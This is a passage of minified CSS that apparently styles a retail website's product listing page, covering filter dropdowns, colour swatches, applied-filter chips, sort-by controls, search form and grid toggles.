Book,Arial,sans-serif;font-size:.8125rem;color:#a5a5a5}.b-filter__title-selected-value{display:inline-block;margin-top:.3125rem}.b-filter__overlay{background:hsla(0,0%,100%,.87);bottom:0;display:none;left:0;position:fixed;top:0;width:100%;z-index:10}.b-refinements_opened .b-filter__overlay{display:block}.b-filter__dropdown{width:100%}.b-filter__dropdown.sizeEU .b-filter__refinement-span{text-transform:uppercase}.b-filter__dropdown.size .b-filter__dropdown-link{color:#0c0c0c;transition:all .15s ease-in 0s;padding:0 0 0 2rem;position:relative}.b-filter__dropdown-item .b-filter__refinement-color i{height:1.375rem;width:1.375rem}.b-refinement__dropdown{display:block;width:100%}.b-refinement__dropdown.sizeEU{display:flex;flex-flow:row wrap;row-gap:.5rem;column-gap:.3125rem;margin-bottom:1rem;overflow-y:scroll;padding-top:.25rem}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link{width:5.125rem;height:2.5rem;display:flex;align-items:center;justify-content:center;border:.0625rem solid #0c0c0c;border-radius:1.5rem;padding:0;margin-bottom:0;transition:all .3s ease-in-out}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link span{font-size:.875rem;font-weight:400;line-height:1.25rem;text-align:center}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link:after,.b-refinement__dropdown.sizeEU .b-filter__dropdown-link:before{display:none}.b-refinement__dropdown.sizeEU .b-filter__dropdown-item_selected .b-filter__dropdown-link,.b-refinement__dropdown.sizeEU .b-refinement__dropdown-item_selected .b-filter__dropdown-link{background-color:#0c0c0c;color:#fff}.b-refinement__dropdown .b-refinement__dropdown-item.orange .b-filter__dropdown-link:before{background-color:#f47500;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.beige .b-filter__dropdown-link:before{background-color:#e3ddce;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.black .b-filter__dropdown-link:before{background-color:#0c0c0c;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.white .b-filter__dropdown-link:before{background-color:#fff;border:.0625rem solid #d7d7d7}.b-refinement__dropdown .b-refinement__dropdown-item.multicolor .b-filter__dropdown-link:before{background:linear-gradient(90deg,#a50000 20%,#edbd12 40%,#4eae03 60%,#00a3ff 80%,#5500c2);border:none}.b-refinement__dropdown .b-refinement__dropdown-item.gold .b-filter__dropdown-link:before{background-color:#b29d55;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.grey .b-filter__dropdown-link:before{background-color:#d7d7d7;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.red .b-filter__dropdown-link:before{background-color:#c33333;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.blue .b-filter__dropdown-link:before{background-color:#003da5;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.lightblue .b-filter__dropdown-link:before{background-color:#add8e6;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.brown .b-filter__dropdown-link:before{background-color:#702f00;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.yellow .b-filter__dropdown-link:before{background-color:#ffd130;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.green .b-filter__dropdown-link:before{background-color:#74bb00;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.purple .b-filter__dropdown-link:before{background-color:#9f6ca6;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.pink .b-filter__dropdown-link:before{background-color:#e4006c;border:none}.b-refinement__dropdown .b-refinement__dropdown-item.silver .b-filter__dropdown-link:before{background-color:#b8b8b8;border:none}.b-filter__dropdown-link{transition:all .15s ease-in 0s;padding:0 0 0 1.875rem;margin-bottom:1rem;position:relative}.b-filter__dropdown-link:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:1.25rem;height:1.25rem;border:.0625rem solid #0c0c0c;border-radius:.125rem;background-color:#fff}.b-filter__dropdown-item_selected .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected .b-filter__dropdown-link:after{content:"";position:absolute;top:50%;left:.375rem;transform:translateY(-50%);width:.625rem;height:.625rem;background-color:#0c0c0c;border-radius:.125rem}.b-filter__dropdown-item_selected.beige .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.black .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.blue .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.brown .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.gold .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.green .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.grey .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.lightblue .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.multicolor .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.orange .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.pink .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.purple .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.red .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.silver .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.white .b-filter__dropdown-link:before,.b-filter__dropdown-item_selected.yellow .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.beige .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.black .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.blue .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.brown .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.gold .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.green .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.grey .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.lightblue .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.multicolor .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.orange .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.pink .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.purple .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.red .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.silver .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.white .b-filter__dropdown-link:before,.b-refinement__dropdown-item_selected.yellow .b-filter__dropdown-link:before{border:.0625rem solid #003da5!important}.b-filter__dropdown-item_selected.beige .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.black .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.blue .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.brown .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.gold .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.green .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.grey .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.lightblue .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.multicolor .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.orange .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.pink .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.purple .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.red .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.silver .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.white .b-filter__dropdown-link:after,.b-filter__dropdown-item_selected.yellow .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.beige .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.black .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.blue .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.brown .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.gold .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.green .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.grey .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.lightblue .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.multicolor .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.orange .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.pink .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.purple .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.red .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.silver .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.white .b-filter__dropdown-link:after,.b-refinement__dropdown-item_selected.yellow .b-filter__dropdown-link:after{display:none}.b-filter__refinement-color{position:absolute}.b-filter__refinement-color i{border-radius:100%;display:inline-block;height:.875rem;width:.875rem}.b-filter__refinement-color.white i{box-shadow:inset 0 0 .0625rem .0625rem rgba(0,0,0,.2);color:#424242}.b-filter__refinement-color.miscellaneous i{background:#dbdbdb;background-image:linear-gradient(135deg,#f5a623,#ff0321 29%,#ff0f84 50%,#ff0321 51%,#f5a623 71%,#0c0c0c)}.b-filter__refinement-color.bianco i{box-shadow:0 0 .125rem 1px rgba(0,0,0,.2)}.b-filter__refinement-color-text{display:inline-block;font-size:.8125rem;padding:.25rem 0 .25rem 1.875rem}.b-filter__refinement-span{display:inline-block;text-transform:lowercase}.b-filter__refinement-span:first-letter{text-transform:uppercase}.b-filter__dropdown-item.adidas .b-filter__refinement-span:first-letter{text-transform:lowercase}.b-filter__result-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-bottom:.5rem}.b-filter__result-clear{display:block;text-align:center}.b-filter__result-item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;font-family:Futura Std Medium,Arial,sans-serif;font-size:.8125rem;background-color:#003da5;letter-spacing:1px;margin:0 .625rem .625rem 0;min-height:1.25rem;padding:.125rem 1.25rem .125rem .375rem;position:relative;text-transform:uppercase}.b-filter__result-item:active,.b-filter__result-item:link,.b-filter__result-item:visited{color:#fff;text-decoration:none}.b-filter__result-item:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:.5625rem;position:absolute;right:.375rem;top:50%;transform:translateY(-50%)}.b-filter__result-item-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;padding-right:.3125rem}.b-filter__result-color{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-right:.3125rem}.b-filter__result-color i{border:.125rem solid #fff;border-radius:100%;display:inline-block;height:1rem;width:1rem}.b-filter__result-color.swatch-white i{border:0;box-shadow:inset 0 0 .0625rem .0625rem rgba(0,0,0,.2)}.b-filter__result-color.swatch-miscellaneous i{background:#dbdbdb;background-image:linear-gradient(135deg,#f5a623,#ff0321 29%,#ff0f84 50%,#ff0321 51%,#f5a623 71%,#0c0c0c)}.b-filter__dropdown-done{display:block;margin:1.25rem;width:auto}.b-filter__applied--mobile,.b-filter__applied-wrp{display:flex;align-items:center}.b-filter__applied--mobile{transition:all .4s ease-in-out;position:sticky;top:7.0625rem;z-index:5;background:#fff;border-top:.0625rem solid #f6f6f6;border-bottom:.0625rem solid #f6f6f6;margin-bottom:-1rem;gap:1rem;padding:.25rem 1rem}.b-filter__applied--desktop,.b-filter__applied--desktop .b-filter__applied__clear{display:none}.b-filter__applied__arrow{position:absolute;top:0;width:1.5rem;height:100%;background:red;z-index:2;display:flex;align-items:center;justify-content:center;transition:all .2s ease-in-out;cursor:pointer;opacity:1;pointer-events:auto}.b-filter__applied__arrow--left{display:none;left:-1rem;right:auto;background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,.5),hsla(0,0%,100%,.9) 20%,#fff)}.b-filter__applied__arrow--right{left:auto;right:-.25rem;background:#fff;background:linear-gradient(270deg,#fff,#fff 0,hsla(0,0%,100%,0))}.b-filter__applied__arrow .b-icon-arrow-left{transform:rotate(90deg)}.b-filter__applied__arrow .b-icon-arrow-left,.b-filter__applied__arrow .b-icon-arrow-right{display:block;width:1rem;height:1rem;background:url(../images/plp/chevron-down.svg);background-repeat:no-repeat;background-position:50%;background-size:1rem;display:none}.b-filter__applied__arrow .b-icon-arrow-right{transform:rotate(-90deg)}.b-filter__applied__arrow--hidden{opacity:0;pointer-events:none}.b-filter__applied__list-wrp{flex:1;position:relative;overflow:hidden}.b-filter__applied__list{display:flex;flex-wrap:nowrap;overflow-x:auto;gap:.375rem;padding:.5rem 0;-ms-overflow-style:none;scrollbar-width:none}.b-filter__applied__list::-webkit-scrollbar{display:none}.b-filter__applied__btn{transition:all .2s ease-in-out;position:relative;display:block;white-space:nowrap;padding:.375rem 1.875rem .375rem .75rem;font-size:.75rem;line-height:1rem;border:.0625rem solid #d7d7d7;border-radius:1.875rem;text-decoration:none}.b-filter__applied__btn:before{content:"";display:block;position:absolute;top:50%;right:.8125rem;transform:translateY(-50%);width:.75rem;height:.75rem;background:url(../images/icons/close-cross.svg);background-repeat:no-repeat;background-position:50%;background-size:.5625rem}.b-filter__applied__btn:hover{text-decoration:none}.b-filter__applied__clear{margin-left:auto;padding-left:.5rem}.b-filter__applied__clear-button{background:transparent;border:none;font-size:.875rem;line-height:1.25rem;border-bottom:.0625rem solid #0c0c0c}.b-plp .b-plp__filter-container{transition:all .4s ease-in-out}.b-plp .b-plp__filter{margin-top:.375rem}.js-header-sticky .b-filter__applied--mobile{top:7.0625rem}.js-header-sticky .b-plp__filter-container{top:3.75rem}.p-plp .b-title{display:block}.p-plp .b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:2.375rem;font-weight:750;line-height:2.5rem;text-align:left;color:#0c0c0c;padding-top:1rem}.p-plp .b-title__head,.p-plp .b-title__text{margin-right:auto;max-width:58.75rem;margin:0}.p-plp .b-title__text{padding:1rem 0;text-align:left;font-size:.875rem;font-weight:400;line-height:1.25rem;color:#0c0c0c}.p-plp .b-title__text .long-txt{display:none}.p-plp .b-title__text .read-more-btn{cursor:pointer;font-size:.875rem;line-height:1.25rem;text-align:left;margin-top:.25rem;display:flex;align-items:center}.p-plp .b-title__text .read-more-btn:hover{text-decoration:underline}.p-plp .b-title__text .read-more-btn:after{content:"";display:inline-block;width:1rem;height:1rem;background-image:url(../images/plp/chevron-down.svg);background-size:contain;margin-left:.25rem;transition:transform .3s}.p-plp .b-title__text.b-active .short-txt{display:none}.p-plp .b-title__text.b-active .long-txt{display:block}.p-plp .b-title__text.b-active .read-more-btn:after{transform:rotate(180deg)}.p-plp .b-title__cta-wrp{display:flex;gap:.75rem;align-items:center;padding:.75rem 0;overflow-x:auto;overflow-y:hidden}.p-plp .b-title__cta{text-wrap:nowrap;width:auto;height:2rem;display:flex;align-items:center;justify-content:center;background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:2.625rem;font-size:.875rem;line-height:1rem;padding:.5rem 1rem;text-align:center}.p-plp .b-title__cta.active,.p-plp .b-title__cta:hover{background-color:#0c0c0c;color:#fff;text-decoration:none}.p-plp .b-title__image{max-width:27.5rem;aspect-ratio:2;object-fit:cover;display:none}.p-plp .b-title__image img{width:100%}.b-plp{margin:0}.b-plp .b-plp__filter-bar.show-top-default{top:4.875rem;transition:top .3s ease}.b-plp .b-plp__filter-bar.show-top-large{top:8.9375rem;transition:top .3s ease}.b-plp__products{position:relative}.b-plp__filter-header{position:relative;padding-bottom:1rem}.b-plp__filter-header-wrp{max-width:50%}.b-plp__filter-header-product-count{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem}.b-plp__filter-header-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;margin-bottom:.5rem}.b-plp__filter-close{position:absolute;right:0;top:0;width:2.5rem;height:2.5rem;cursor:pointer}.b-plp__filter-bar{position:fixed;top:0;left:0;width:100%;height:100%;transition:opacity .4s ease-out,visibility .4s ease-out;opacity:0;visibility:hidden;overflow:auto;padding:1rem 1rem 3rem;background-color:#fff;z-index:13}.b-plp__filter-bar.show{opacity:1;visibility:visible;z-index:30}.b-plp__products{width:100%;display:flex}.b-plp__products .b-price,.b-plp__products .b-product-tile__name-link,.b-plp__products .b-product-tile__price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem!important}.b-plp__filter-item{border-top:1px solid #d7d7d7;background:#fff;cursor:pointer}.b-plp__filter-item .b-refinement__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;text-align:left;position:relative;padding:1.625rem 0 1.125rem;color:#0c0c0c;display:block;width:100%}.b-plp__filter-item .b-refinement__title svg{display:block;position:absolute;right:0;top:50%;margin-top:.25rem;top:1.375rem;transition:.3s}.b-plp__filter-item .b-sortby__dropdown{display:block!important;padding:0;position:static}.b-plp__filter-item .b-sortby__dropdown li{margin-bottom:1rem;padding-left:1.875rem;position:relative}.b-plp__filter-item .b-sortby__dropdown li:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:1.25rem;height:1.25rem;border:.0625rem solid #0c0c0c;border-radius:50%;background-color:#fff}.b-plp__filter-item .b-sortby__dropdown li.b-sortby__item_active:after{content:"";position:absolute;width:.625rem;height:.625rem;top:50%;left:.375rem;background-color:#0c0c0c;border-radius:50%;transform:translateY(-50%)}.b-plp__filter-item_active .b-refinement__title{color:#003da5}.b-plp__filter-item_active .b-refinement__title svg{transform:rotate(180deg);transition:.3s}.b-plp__filter-item_active .b-refinement__title svg path{stroke:#003da5}.b-plp__title-wrapper{box-align:flex-start;box-orient:horizontal;box-direction:normal;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin:0}.b-plp__filter-apply,.b-plp__title-wrapper{align-items:flex-start;display:flex;padding:0;width:100%}.b-plp__filter-apply{position:fixed;bottom:0;left:0;right:0;background-color:#fff;z-index:10}.b-plp__filter-apply a,.b-plp__filter-apply button{flex:0 0 50%;max-width:50%;border-radius:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:flex;align-items:center;justify-content:center}.b-plp__filter-apply .button-round-primary,.b-plp__filter-apply a:link{color:#fff}.b-plp__results-count{font-size:.875rem;line-height:1.25rem;text-align:center;display:none}.b-plp__promo-read-more{margin:0;padding:0;margin-top:-.625rem}.b-plp__promo-read-more .promo-text-container{margin:0;padding-top:0;padding-bottom:.625rem;max-width:58.75rem}.b-plp__promo-read-more .promo-main-text{line-height:1.4;color:#0c0c0c;margin:0;font-size:.875rem;font-weight:400}.b-plp__promo-top{margin:0 auto 1.5rem}.b-plp__promo-bottom>*{margin-top:2.5rem}.b-plp__promo-bottom .b-carousel-third{padding-top:1.875rem}.b-plp__promo-bottom img{width:100%}.b-title+.b-plp__category-container,.b-title+.b-plp__title-container{display:none}.b-plp__category-container,.b-plp__title-container{padding:0 1rem}.b-plp__category-container{padding:.875rem 1rem 1.25rem}.b-plp__title{font-size:2.375rem;line-height:2.5rem;color:#0c0c0c}.b-plp__category-name,.b-plp__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-weight:750;text-align:left}.b-plp__category-name{font-size:1.375rem;line-height:1.625rem;text-transform:uppercase}.b-plp__title-quantity{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.8125rem;color:#b8b8b8;display:inline-block;line-height:1.4;margin:0;vertical-align:baseline}.b-plp__sort-by_mobile{border:1px solid #dbdbdb;border-right:0;float:right;width:50%}.b-plp__filter-container,.b-plp__recommendation{width:100%}.b-plp__filter-container{position:sticky;left:0;right:0;top:0;z-index:3;background-color:#fff}.b-plp__filter{position:relative;width:100%;z-index:2}.b-plp__filter:after{clear:both;content:"";display:table}.b-plp__filter-wrapper{background:#fff;bottom:0;display:none;overflow-y:auto;position:fixed;left:0;top:0;z-index:10}.b-plp__filter-wrapper.b-plp__filter-wrapper_active{display:block;right:0}.b-plp__filter-item+.b-plp__filter-item{margin-left:-1px}.b-plp__product-list{display:flex;flex-wrap:wrap;column-gap:.15625rem;margin:0 -.15625rem;row-gap:1.5rem}.b-plp__product-list.b-plp__product-list_alternative-grid .b-plp__product-item{margin-left:0;width:100%}.b-plp__product-item{width:calc(50% - 2.5px)}.b-plp__content{margin-top:0;position:relative;width:100%}.b-plp__category-details{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-plp__category-title{font-size:1.25rem}.b-plp__category-title,.b-plp__no-results{font-family:Futura Std Book,Arial,sans-serif}.b-plp__no-results{font-size:1rem;color:#424242;line-height:1.3;padding:2.5rem;text-align:center;width:100%}.b-plp__no-results+.b-recommendation .b-recommendation__inner{border-top:0;padding:0}.b-plp__term-suggest{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;margin-top:1.25rem;text-align:center}.b-plp__no-term-suggest_link,.b-plp__term-suggest-text,.b-plp__term-suggest-title{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.b-plp__no-term-suggest_link{color:#003da5;cursor:pointer;text-decoration:underline}.b-plp__search-form{position:relative;width:100%;padding:1.5rem 1rem 1rem}.b-plp__search-form__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.125rem;line-height:1.25rem;margin-bottom:1rem}.b-plp__search-form__row{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin-bottom:2.25rem;background-color:#f6f6f6;border-radius:1.8rem;gap:.5rem;padding:.5rem}.b-plp__search-form__row label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;opacity:0}.b-plp__search-form__row input{appearance:none;border:none;background:none;padding:0;margin:0;font:inherit;color:inherit;flex:1}.b-plp__search-form__row button{display:flex;align-items:center;justify-content:center}.b-plp__search-form__row svg{width:1.5rem;height:1.5rem;fill:#0c0c0c}.b-plp__search-form__row svg path{fill:#0c0c0c}.b-plp__search-form__reset svg{width:1rem;height:1rem}.b-plp__search-form__results{display:none;font-size:.875rem;line-height:1.25rem;text-align:left;margin-bottom:1rem}.b-plp__search-form__results.b-plp__search-form__noresults{display:block}.b-plp__title-wrapper--noresults{justify-content:center;margin-bottom:2.5rem;max-width:none!important;width:100%}.b-plp__search-input{box-flex:1 1 0;box-ordinal-group:0;flex:1 1 0;order:0;font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;appearance:none;border:1px solid #dbdbdb;border-radius:0;color:#f410f7;height:2.5rem;letter-spacing:.125rem;padding:.875rem 1.25rem;width:100%}.b-plp__search-button{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;color:#fff;cursor:pointer;letter-spacing:.1875rem;margin:0;padding:.875rem .625rem;text-transform:uppercase}.b-plp__toggle{display:none}.b-plp__toggle_mobile{display:block}.b-plp__toggle_mobile-hide{display:none}.b-plp__toggle-wrapper{margin-left:1.875rem}.b-plp__toggle-grid{background:#fff;display:inline-block;vertical-align:middle}.b-plp__toggle-grid:after{clear:both;content:"";display:table}.b-plp__toggle-grid div{float:left}.b-plp__toggle-grid div+div{margin-left:.1875rem}.b-plp__toggle-grid span{background:#838383;display:block;height:.3125rem;width:.3125rem}.b-plp__toggle-grid span+span{margin-top:.1875rem}.b-plp__toggle-grid_small span{height:.5625rem;width:.5625rem}.b-plp__toggle-grid.b-plp__toggle_active span{background:#003da5}.b-plp__toggle-list{background:#838383;display:inline-block;vertical-align:middle}.b-plp__toggle-list:after{clear:both;content:"";display:table}.b-plp__toggle-list div{float:left}.b-plp__toggle-list div+div{margin-left:.1875rem}.b-plp__toggle-list span{transition:all .15s ease-in 0s;background:#838383;display:block;height:.1875rem;width:.1875rem}.b-plp__toggle-list span+span{margin-top:.1875rem}.b-plp__toggle-grid,.b-plp__toggle-list{cursor:pointer;display:inline-block}.b-plp__toggle-grid_tablet,.b-plp__toggle-list_tablet{display:none}.b-plp__toggle-grid.b-plp__toggle_active,.b-plp__toggle-list.b-plp__toggle_active{cursor:default;pointer-events:none}.p-plp .b-plp-look__title-wrp{padding:1rem 1rem 1.5rem}.p-plp .b-plp-look .b-plp__category-title{display:block;font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:2.375rem;line-height:2.5rem;margin-bottom:.75rem;text-transform:uppercase}.p-plp .b-plp-look .b-plp__category-description{display:block;font-size:.875rem;line-height:1.25rem;margin:0}.p-plp .b-plp-look .b-plp__container,.p-plp .b-plp-look .b-plp__content{margin-top:0}.p-plp .b-plp-look .b-plp__product-list{row-gap:.375rem;column-gap:.125rem;margin:0 -.125rem;padding:0}.p-plp .b-plp-look .b-plp__product-list .b-plp__product-item{width:100%;flex:0 0 100%;margin:0}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__bottom{padding:.625rem 1rem}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__container{display:flex;align-items:center;margin:0}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__container .b-product-tile__name{padding-right:0}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__name,.p-plp .b-plp-look .b-plp__product-list .b-product-tile__productNumber{display:block;width:auto;margin:0;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__productNumber{position:relative;padding-left:1.25rem}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__productNumber:before{content:"";position:absolute;top:50%;left:.5rem;transform:translateY(-50%);width:.25rem;height:.25rem;border-radius:50%;background:#0c0c0c}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-simple{transition:all .25s ease-in-out}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__bottom{min-height:0}.p-plp .b-plp-look .b-plp__promo-bottom .b-carousel-third{margin-top:1.125rem}.b-refinements{text-align:left}.b-plp__refinements .b-menu__sub-column{list-style-type:none;margin:0;max-width:100%;padding:0;width:100%}.b-plp__refinements .b-menu__sub-title{display:none}.b-plp__refinements .b-menu__sub-list{margin:0}.b-plp__refinements .b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border:1px solid transparent;display:inline-block;margin-bottom:.3125rem;text-transform:uppercase}.b-plp__refinements .b-menu__sub-link:active,.b-plp__refinements .b-menu__sub-link:link,.b-plp__refinements .b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-plp__refinements .b-menu__sub-link:hover{border-color:#0c0c0c}.b-plp__refinements .b-menu__sub-link_highlighted:active,.b-plp__refinements .b-menu__sub-link_highlighted:link,.b-plp__refinements .b-menu__sub-link_highlighted:visited{color:#ff0321;text-decoration:none}.b-refinements__category-wrapper{margin-top:0}.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-title_hidden{display:block}.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #dbdbdb;display:block;padding:.75rem 1.25rem}.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-link:active,.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-link:link,.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-link:visited{color:#0c0c0c;text-decoration:none}.b-refinements__open-button{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;margin-bottom:-.0625rem;padding:.8125rem 1.25rem;position:relative;text-transform:uppercase}.b-refinements__open-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:.5rem;position:absolute;right:1.25rem;top:50%;transform:translateY(-50%)}.b-refinements__category-title{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;margin-bottom:.4375rem;text-transform:uppercase}.b-refinements__category-list_level-3,.b-refinements__category-list_level-4,.b-refinements__category-list_level-5{margin-top:0}.b-refinements__all-items+.b-refinements__category-wrapper{margin-top:2.5rem}.b-refinements_opened .b-header{z-index:1}.b-refinements__search-item{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-refinements__search-link:link,.b-refinements__search-link:visited{color:#0c0c0c;text-decoration:none}.b-refinements__search-link:active{color:#ff0321;text-decoration:none}.b-sortby{position:relative;vertical-align:top}.b-sortby__title{border:1px solid transparent;cursor:pointer;min-width:5.4375rem;display:flex;flex-direction:row-reverse;align-items:center;gap:.5rem}.b-sortby__title .icon{display:inline-block;position:relative;top:.375rem;transform:rotate(0deg);transition:.3s}.b-sortby_active{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;color:#0c0c0c}.b-sortby_active .b-sortby__title .icon{transform:rotate(180deg);transition:.3s}.b-sortby_active .b-sortby__title .icon path{stroke:#003da5}.b-sortby_active .b-sortby__title-text{color:#003da5}.b-sortby__title-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;text-transform:uppercase;text-decoration:underline}.b-sortby__title-text:hover{color:#003da5}.b-sortby__title-text:hover .icon path{stroke:#003da5}.b-sortby__dropdown{padding:1rem;position:absolute;right:.125rem;top:calc(100% + 8px);width:100%;z-index:3}.b-sortby__item{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;transition:all .15s ease-in 0s;color:#0c0c0c;cursor:pointer;padding:0 0 1rem;line-height:1.25rem;display:flex;align-items:center;position:relative}.b-sortby__item:active,.b-sortby__item:link,.b-sortby__item:visited{color:#0c0c0c;text-decoration:none}.b-sortby__item:before{content:"";display:inline-block;width:1.25rem;height:1.25rem;border-radius:50%;border:1px solid #424242;margin-right:.5rem;transition:background-color 